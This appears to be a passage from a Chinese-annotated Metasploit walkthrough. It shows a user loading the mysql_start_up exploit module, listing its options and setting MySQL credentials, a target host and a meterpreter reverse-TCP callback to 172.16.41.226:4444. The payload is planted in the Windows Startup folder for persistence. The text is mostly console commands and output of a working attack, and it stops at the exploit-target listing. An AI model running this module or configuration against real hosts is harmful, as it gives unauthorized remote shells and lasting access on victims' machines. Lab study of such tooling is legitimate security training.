 1 msf
use这个模块
msf6 > use exploit/windows/mysql/mysql_start_up
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/mysql/mysql_start_up) > show options
查看选项
Module options (exploit/windows/mysql/mysql_start_up):
Name Current Setting Required Description
---- --------------- -------- -----------
设置密码
PASSWORD yes The password to authenticate with
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
设置数据库地址
ath>'
RPORT 3306 yes The target port (TCP)
STARTUP_FOLDER /programdata/microsoft/windows/start menu/programs/startup/ yes The All Users Start Up folder
USERNAME yes The username to authenticate as
设置数据库用户名
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.41.226 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
这里可以设置反弹到的地址和端口
Exploit target:
Id Name